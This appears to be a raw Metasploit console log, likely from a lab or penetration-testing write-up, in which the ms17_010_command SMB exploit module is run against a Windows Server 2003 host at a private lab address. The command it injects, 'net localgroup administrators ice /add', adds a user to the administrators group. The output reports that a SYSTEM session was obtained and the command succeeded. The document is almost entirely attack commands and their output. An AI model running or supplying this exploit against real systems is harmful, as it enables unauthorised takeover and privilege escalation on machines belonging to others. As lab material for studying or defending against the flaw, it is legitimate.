 msf auxiliary(admin/smb/ms17_010_command) > set command "net localgroup administrators ice /add"
command => net localgroup administrators ice /add
msf auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d48bd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Output for "net localgroup administrators ice /add":
The command completed successfully.
[+] 192.168.52.141:445    - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed